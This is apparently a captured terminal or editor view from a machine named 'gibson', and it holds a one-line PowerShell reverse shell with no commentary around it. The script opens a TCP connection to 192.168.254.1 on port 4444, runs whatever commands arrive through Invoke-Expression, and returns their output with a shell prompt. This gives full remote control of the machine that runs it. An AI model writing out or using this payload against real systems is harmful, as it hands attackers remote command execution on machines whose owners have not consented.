 root@gibson
File Edit View Search Terminal Help
1 $client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes
= 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text
.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()$
~
~